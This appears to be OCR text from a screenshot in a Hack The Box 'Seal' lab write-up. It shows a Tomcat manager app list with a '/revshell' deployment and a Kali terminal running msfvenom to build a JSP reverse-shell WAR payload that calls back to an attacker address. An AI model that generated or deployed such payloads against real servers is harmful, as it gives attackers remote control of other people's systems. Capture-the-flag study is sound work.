 Applications
Path Version Display Name Running Sessi
/
/host-manager
/manager
/revshell
Deploy
Deploy directory or WAR file located on server
1 / 2
Tilix: kali@kali: ~/HTB/Seal
1: kali@kali: ~/HTB/Seal
┌──(kali㉿kali)-[~/HTB/Seal]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.11 LPOR
T=1337 -f war -o revshell.war
Payload size: 1098 bytes
Final size of war file: 1098 bytes
Saved as: revshell.war
true
true
true